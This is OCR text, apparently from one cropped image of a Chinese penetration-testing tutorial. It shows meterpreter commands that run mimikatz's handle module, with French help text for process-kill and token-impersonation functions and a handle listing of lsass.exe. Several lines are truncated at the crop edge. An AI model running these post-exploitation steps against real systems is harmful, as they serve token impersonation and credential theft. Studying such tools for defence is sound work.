
的特性列表可以在Benjamin Delpy的博客
http://blog.gentilkiwi.com/上找到。下面是几个使用实例：
Handle模块可以用来list/kill进程以及模拟用户令牌：
meterpreter > mimikatz_command -f handle::  

Module : 'handle' identifié, mais commande ''
Description du module : Manipulation des handl
        list    - Affiche les handles du syst
 processStop    - Essaye de stopper un ou plu
tokenImpersonate        - Essaye d'impersonal
     nullAcl    - Positionne une ACL null sur
meterpreter > mimikatz_command -f handle::list
...snip...  

  760  lsass.exe                 ->  1004    
  760  lsass.exe                 ->  1008    
  760  lsass.exe                 ->  1052    